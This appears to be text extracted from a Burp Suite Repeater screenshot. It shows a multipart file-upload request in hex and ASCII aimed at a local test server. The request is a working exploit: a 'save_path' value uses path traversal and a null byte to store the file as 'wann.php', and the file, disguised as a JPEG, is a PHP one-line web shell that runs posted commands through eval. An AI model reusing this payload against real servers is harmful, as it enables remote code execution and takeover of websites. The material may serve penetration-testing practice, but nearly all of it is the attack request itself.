 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0
Request
Response
Raw Params Headers Hex
Raw
2f 34 34 30 37 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 4407Content-Di
30 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
31 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 data; name="save
32 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c _path"../upl
33 6f 61 64 2f 77 61 6e 6e 2e 70 68 70 00 0a 2d 2d oad/wann.php--
34 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
35 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 31 32 36 33 -----------31263
36 30 34 35 38 34 33 36 33 36 33 37 39 34 31 32 31 0458436363794121
37 38 30 38 35 35 34 34 30 37 0d 0a 43 6f 6e 74 65 808554407Conte
38 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
39 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
3a 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 "upload_file"; f
3b 69 6c 65 6e 61 6d 65 3d 22 77 61 6e 6e 2e 6a 70 ilename="wann.jp
3c 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 g"Content-Type
3d 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a : image/jpeg
3e 3c 3f 70 68 70 20 40 65 76 61 6c 28 24 5f 50 4f <?php @eval($_PO
3f 53 54 5b 27 63 6d 64 27 5d 29 3b 20 3f 3e 0d 0a ST['cmd']); ?>
40 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
41 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 31 32 -------------312
42 36 33 30 34 35 38 34 33 36 33 36 33 37 39 34 31 6304584363637941
43 32 31 38 30 38 35 35 34 34 30 37 0d 0a 43 6f 6e 21808554407Con
44 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
45 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
46 65 3d 22 73 75 62 6d 69 74 22 0d 0a 0d 0a e4 b8 e="submit"ä¸
? < + > Type a search term